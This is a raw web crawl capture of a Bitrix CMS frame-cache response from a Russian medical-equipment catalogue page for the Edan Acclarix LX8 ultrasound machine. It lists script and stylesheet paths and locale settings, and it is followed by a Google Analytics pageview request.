request_url: https://edan-spb.ru/katalog/edan-acclarix-lx8.html?bxrand=1769102756825
body_size: 482
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/js/main/popup/dist/main.popup.bundle.js','/bitrix/components/slam/easyform/lib/js/bootstrap.min.js','/bitrix/components/slam/easyform/lib/js/bootstrapValidator.min.js','/bitrix/components/slam/easyform/script.js','/bitrix/components/slam/easyform/lib/js/inputmask.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769102757','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'611e1b207f1ef5c0668f49b17ec37814'},'css':['/local/templates/edan/components/bitrix/breadcrumb/breadcrumbs/style.css','/local/templates/edan/components/bitrix/catalog/catalog/style.css','/bitrix/css/main/bootstrap.css','/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css','/bitrix/js/ui/fonts/opensans/ui.font.opensans.css','/bitrix/js/main/popup/dist/main.popup.bundle.css','/bitrix/components/slam/easyform/lib/css/bootstrap.min.css','/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css','/local/templates/edan/components/slam/easyform/modal/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=562315694&t=pageview&_s=1&dl=https%3A%2F%2Fedan-spb.ru%2Fkatalog%2Fedan-acclarix-lx8.html&ul=en-us%40posix&dt=%D0%90%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%20%D0%A3%D0%97%D0%98%20Edan%20Acclarix%20LX8%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%B8%20%D0%A1%D0%B0%D0%BD%D0%BA%D1%82-%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1732534048&gjid=1061865715&cid=677228035.1769102759&tid=UA-103246471-1&_gid=1586843691.1769102759&_r=1&_slc=1&z=50159100
body_size: -449
content:
2,cG-YJ1YP5HX6M